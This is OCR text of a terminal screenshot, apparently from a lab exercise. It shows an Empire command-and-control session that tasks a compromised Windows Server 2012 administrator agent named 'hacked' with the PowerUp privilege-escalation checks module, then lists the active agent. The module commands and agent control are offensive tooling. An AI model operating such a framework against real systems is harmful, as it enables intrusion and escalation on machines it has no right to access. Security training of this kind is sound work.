 1 2 3 4 10.212.0.30 0% 5:29
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Record Options
Name Value Required Description
Agent True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[!] Error: invalid agent name
(Empire: usemodule/powershell/privesc/powerup/allchecks) > set Agent hacked
[*] Set Agent to hacked
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked hacked to run Task 12
(Empire: usemodule/powershell/privesc/powerup/allchecks) > back
(Empire: hacked) > back
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 hacked* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 2932 5/0.0 2022-04-11 05:29:19 EDT macos
(4 seconds ago)
(Empire: agents) >